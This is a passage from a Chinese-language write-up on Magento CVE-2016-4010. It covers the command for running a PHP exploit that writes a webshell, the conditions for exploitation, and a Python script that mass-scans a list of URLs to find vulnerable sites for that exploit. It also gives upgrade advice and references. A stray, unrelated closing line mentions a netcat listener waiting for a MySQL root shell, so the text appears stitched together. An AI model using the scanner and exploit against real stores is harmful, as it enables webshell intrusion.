
5. 保存上面的exp为magento_exp.php并执行:php magento_exp.php [Magento_URL] [guestCartID] ([webshell写入路径])
批量检测
经过对上面exp的研究发现该利用需要满足下面几个条件:
1. 目标站点的Magento版本需要小于2.0.6且开启了REST API
2. 目标站点首页需要存在下面这段JS


因此,写了一个简单的批量验证脚本来配合上面的exp进行利用:
#!/usr/bin/env python

import urllib
import sys
import socket
timeout = 5
socket.setdefaulttimeout(timeout)

input = sys.argv[1]  #包含Magento站点的URL的文件
output = sys.argv[2] #结果的保存文件,可以为:output.txt

def logFile(str):
	f = open(output,'a')
	f.write(str+"\n")
	f.close()

def checkVul(url):
	try:
		html = urllib.urlopen(url).read()
		if "guest-carts" in html:
			print url,"is vulnerable!"
			logFile(url)
		else:
			print url,"is not vulnerable!"
	except Exception:
		pass

if __name__ == '__main__':
	inp = open(input,'r')
	for i in inp:
		url=i.strip()
		#print url
		checkVul(url)
	print "All Done!"
执行效果:
0x03 防御
升级Magento到最新版(2.0.6),下载地址: https://www.magentocommerce.com/download
参考
https://github.com/brianwrf/Magento-CVE-2016-4010/blob/master/README.md
http://netanelrub.in/2016/05/17/magento-unauthenticated-remote-code-execution/
https://www.exploit-db.com/exploits/39838/
 [+] Everything is set up and ready. Spawning netcat listener and waiting for MySQL daemon to get restarted to get our rootshell...


